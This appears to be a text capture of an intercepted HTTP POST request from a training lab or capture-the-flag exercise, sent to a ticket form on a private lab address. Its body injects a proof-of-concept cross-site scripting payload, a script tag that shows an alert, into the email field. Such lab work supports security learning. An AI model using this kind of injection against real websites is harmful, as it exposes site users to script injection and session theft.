 1 POST /ticket/ HTTP/1.1
2 Host: 10.10.97.56
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.97.56
10 Connection: close
11 Referer: http://10.10.97.56/ticket/
12 Upgrade-Insecure-Requests: 1
13
14 email=<script>alert("Succ3ssfulXSS")</script>&content=
Test+Attack